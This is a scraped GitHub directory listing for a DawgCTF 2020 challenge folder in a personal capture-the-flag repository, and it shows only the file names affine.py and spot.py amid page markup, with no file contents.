<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> vesche </span> <span>/</span> ctfs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/vesche/ctfs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":255044222,"originating_url":"https://github.com/vesche/ctfs/tree/master/2020-04-DawgCTF/Man%20these%20spot%20the%20difference%20games%20are%20getting%20hard","user_id":null}}" data-hydro-click-hmac="a3390464baa03bf401dd9f1f3992382d9451742916f0054f460b3491d5bf013e"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vesche/ctfs/refs" cache-key="v0:1586853683.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmVzY2hlL2N0ZnM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vesche/ctfs/refs" cache-key="v0:1586853683.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="dmVzY2hlL2N0ZnM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfs</span></span></span><span>/</span><span><span>2020-04-DawgCTF</span></span><span>/</span>Man these spot the difference games are getting hard<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfs</span></span></span><span>/</span><span><span>2020-04-DawgCTF</span></span><span>/</span>Man these spot the difference games are getting hard<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vesche/ctfs/tree-commit/d0b8395f4ad4c2747cbf16807b7334937feaa4ea/2020-04-DawgCTF/Man%20these%20spot%20the%20difference%20games%20are%20getting%20hard" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vesche/ctfs/file-list/master/2020-04-DawgCTF/Man%20these%20spot%20the%20difference%20games%20are%20getting%20hard"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>affine.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>spot.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
